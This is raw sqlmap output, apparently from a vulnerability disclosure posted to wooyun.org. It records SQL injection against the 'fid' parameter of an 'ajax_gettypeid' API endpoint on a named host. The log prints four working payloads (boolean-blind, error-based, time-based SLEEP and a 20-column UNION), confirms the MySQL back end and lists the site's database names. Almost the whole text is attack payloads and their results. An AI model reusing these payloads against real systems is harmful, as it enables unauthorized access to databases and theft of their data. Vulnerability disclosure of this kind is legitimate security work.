 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: fid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: a=ajax_gettypeid&c=api&fid=1 AND 9704=9704&m=auto
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: a=ajax_gettypeid&c=api&fid=1 AND (SELECT 3806 FROM(SELECT COUNT(*),
CONCAT(0x71787a6271,(SELECT (ELT(3806=3806,1))),0x716a6b6271,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&m=auto
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: a=ajax_gettypeid&c=api&fid=1 AND (SELECT * FROM (SELECT(SLEEP(5)))E
uma)&m=auto
Type: UNION query
Title: Generic UNION query (NULL) - 20 columns
Payload: a=ajax_gettypeid&c=api&fid=1 UNION ALL SELECT CONCAT(0x71787a6271,0
x6e724f577a494f675a50,0x716a6b6271),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &m=auto
---
[09:44:29] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[09:44:29] [INFO] fetching database names
available databases [2]:
[*] auto2013
[*] information_schema
[09:44:29] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\testauto.xizi.com'
www.wooyun.org